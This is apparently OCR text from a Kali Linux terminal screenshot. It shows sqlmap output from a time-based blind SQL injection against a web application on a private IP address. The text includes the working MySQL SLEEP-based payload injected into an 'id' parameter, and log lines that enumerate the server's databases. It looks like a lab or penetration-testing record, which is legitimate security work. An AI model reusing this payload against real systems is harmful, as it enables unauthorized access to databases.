 文件 动作 编辑 查看 帮助
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: id=' OR (SELECT 3835 FROM (SELECT(SLEEP(5)))nfuJ)-- sFnU&rank=1&
save=
---
[14:20:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[14:20:44] [INFO] fetching database names
[14:20:44] [INFO] fetching number of databases
[14:20:44] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[14:20:44] [INFO] retrieved: 2
[14:20:44] [INFO] retrieved: information_schema
[14:20:48] [INFO] retrieved: scheduling
available databases [2]:
[*] information_schema
[*] scheduling
[14:20:49] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 14:20:49 /2024-12-09/